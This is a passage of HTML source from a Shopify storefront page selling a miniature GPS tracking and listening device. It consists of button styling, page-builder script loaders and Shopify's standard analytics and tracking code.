  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-left {
    margin-right: 14px;
  }

  ._rsi-buy-now-button ._rsi-button-icon._rsi-button-icon-right {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    margin-left: 7px;
    margin-right: 7px;
  }

  ._rsi-buy-now-button._rsi-buy-now-button-with-subtitle ._rsi-button-icon._rsi-button-icon-right {
    margin-left: 14px;
  }

  ._rsi-buy-now-button-floating {
    width: 100%;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 100099900;
    padding: 0;
  }

  ._rsi-buy-now-button-floating[data-position='top'] {
    bottom: unset;
    top: 0;
  }

  ._rsi-buy-now-button-floating ._rsi-buy-now-button {
    min-height: 53px;
    margin-top: 0;
  }

  #_rsi-cod-form-embed,
  #_rsi-cod-form-modal {
    display: none;
  }
</style>


<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_products",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768695844000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/one-pixel.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43099619478,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43099619478,storefrontBaseUrl: "https://makfool.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1566638332","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"03a59ae6bb54d5603e160a66e41bedda","type":"APP","apiClientId":184748244993,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"858095868","configuration":"{\"shopID\":\"ElIACSRmXQ3mUw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"030d7bc4a14967b7600ab5ae2a7fbb34","type":"APP","apiClientId":6348385,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":" الدفع عند الاستلام - مكفول ","paymentSettings":{"currencyCode":"SAR"},"myshopifyDomain":"mrdiaperbag.myshopify.com","countryCode":"AE","storefrontUrl":"https:\/\/makfool.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":169.0,"currencyCode":"SAR"},"product":{"title":"اصغر جهاز تتبع وتنصت في العالم 2023","vendor":"Gulf.Shop","id":"7982415937788","untranslatedTitle":"اصغر جهاز تتبع وتنصت في العالم 2023","url":"\/products\/2023gapga","type":""},"id":"44106770186492","image":{"src":"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874"},"sku":"EC055- Small GPS","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://makfool.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43099619478","storefrontBaseUrl":"https:\/\/makfool.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":169.0,\"currencyCode\":\"SAR\"},\"product\":{\"title\":\"اصغر جهاز تتبع وتنصت في العالم 2023\",\"vendor\":\"Gulf.Shop\",\"id\":\"7982415937788\",\"untranslatedTitle\":\"اصغر جهاز تتبع وتنصت في العالم 2023\",\"url\":\"\/products\/2023gapga\",\"type\":\"\"},\"id\":\"44106770186492\",\"image\":{\"src\":\"\/\/makfool.com\/cdn\/shop\/products\/asghr-jhaz-ttbaa-otnst-fy-alaaalm-2023-568436.jpg?v=1701584874\"},\"sku\":\"EC055- Small GPS\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SAR';
  var meta = {"product":{"id":7982415937788,"gid":"gid:\/\/shopify\/Product\/7982415937788","vendor":"Gulf.Shop","type":"","handle":"2023gapga","variants":[{"id":44106770186492,"price":16900,"name":"اصغر جهاز تتبع وتنصت في العالم 2023","public_title":null,"sku":"EC055- Small GPS"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7982415937788,"requestId":"70e2f55f-c316-4ddb-9e14-8eaa817e145a-1768695843"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43099619478,
      theme_id: 154788331772,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makfool.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43099619478,"isMerchantRequest":null,"themeId":154788331772,"themeCityHash":"9625381952357142124","contentLanguage":"en","currency":"SAR","eventMetadataId":"e0e3df6f-2e88-4c15-8093-e092ef7f2b84"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7982415937788,"requestId":"70e2f55f-c316-4ddb-9e14-8eaa817e145a-1768695843","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SAR","variantId":44106770186492,"productId":7982415937788,"productGid":"gid:\/\/shopify\/Product\/7982415937788","name":"اصغر جهاز تتبع وتنصت في العالم 2023","price":"169.00","sku":"EC055- Small GPS","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SAR","variantId":44106770186492,"productId":7982415937788,"productGid":"gid:\/\/shopify\/Product\/7982415937788","name":"اصغر جهاز تتبع وتنصت في العالم 2023","price":"169.00","sku":"EC055- Small GPS","brand":"Gulf.Shop","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/makfool.com\/products\/2023gapga"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makfool.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makfool.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43099619478"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="154788331772"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makfool.com/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
      data-rtl="true"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->

<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
